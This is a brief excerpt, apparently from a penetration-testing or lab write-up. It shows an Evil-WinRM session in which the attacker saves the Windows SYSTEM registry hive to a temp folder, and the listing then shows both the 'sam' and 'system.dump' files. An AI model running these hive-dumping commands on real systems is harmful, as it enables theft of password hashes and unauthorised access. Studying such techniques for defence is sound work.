 *Evil-WinRM* PS C:\windows\temp> reg save hklm\system ./system.dump
La operaci¢n se complet¢ correctamente.
*Evil-WinRM* PS C:\windows\temp> ls
Directorio: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/3/2024 7:45 PM MsEdgeCrashpad
d----- 12/31/2024 4:16 PM WinSAT
-a---- 7/3/2024 7:45 PM 2234 APPX.4estqjrm2242dv536x41fawfe.tmp
-a---- 7/3/2024 7:45 PM 9237 APPX.j_9c33i5nl7kl5a1c_46jl4sg.tmp
-a---- 7/3/2024 7:45 PM 554 APPX.n8hjmvp6oc3aavhegw6v3hfyd.tmp
-a---- 7/3/2024 7:47 PM 0 FXSAPIDebugLogFile.txt
-a---- 7/3/2024 7:47 PM 0 FXSTIFFDebugLogFile.txt
-a---- 12/31/2024 4:19 PM 63394 MpCmdRun.log
-a---- 7/3/2024 7:53 PM 164744 msedge_installer.log
-a---- 12/31/2024 5:25 PM 57344 sam
-a---- 12/31/2024 5:35 PM 12005376 system.dump